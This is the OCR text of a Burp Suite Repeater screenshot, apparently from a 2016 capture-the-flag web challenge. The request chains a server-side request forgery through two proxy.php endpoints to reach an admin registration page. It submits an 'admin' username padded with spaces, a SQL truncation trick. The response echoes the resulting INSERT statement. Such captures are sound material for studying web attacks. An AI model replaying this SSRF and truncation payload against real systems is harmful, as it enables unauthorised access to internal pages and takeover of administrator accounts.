 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
23 × 24 × 25 × ...
Go Cancel < > Follow redirection Target: http://101.200.145.44 ?
Request
Raw Params Headers Hex
POST
/web4/proxy.php?url=http://121.42.171.222/proxy.php?url=http://101.200.145.44/web4/admin/registe
r.php HTTP/1.1
Host: 101.200.145.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=mdrt0hhsn5ufuv4lfieg8h1gi6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 366
uname=admin++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++&email=123456789%40qq.com&passwd=123456789
0&passconf=1234567890&captcha=krwc
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 08 Jun 2016 08:37:53 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: login.php
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive, Keep-Alive, Keep-Alive
Vary: Accept-Encoding
Content-Length: 436
Content-Type: text/html
INSERT into user values('','admin
x','e807f1fcf82d132f9bb018ca6738a19f','123456789@qq.com')1<script
language="javascript">alert("Register success!");</script>
? < + > Type a search term 0 matches
Done 870 bytes | 1,242 millis